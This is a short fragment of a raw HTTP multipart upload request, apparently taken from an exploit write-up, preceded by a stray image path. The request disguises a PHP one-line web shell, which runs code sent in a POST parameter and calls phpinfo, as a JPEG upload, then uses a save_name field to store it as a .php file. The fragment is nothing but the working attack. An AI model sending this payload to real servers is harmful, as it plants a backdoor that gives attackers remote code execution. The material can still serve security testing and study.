 Connection : close
------WebKitFormBoundaryhCTGDBO461IYNrRr
Content-Disposition: form-data; name="upload_file"; filename="h-t-m.jpg"
Content-Type: image/jpeg
<?php @eval($_POST["h-t-m"]);phpinfo();?>
------WebKitFormBoundaryhCTGDBO461IYNrRr
Content-Disposition: form-data; name="save_name"
h-t-m.php
------WebKitFormBoundaryhCTGDBO461IYNrRr
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryhCTGDBO461IYNrRr--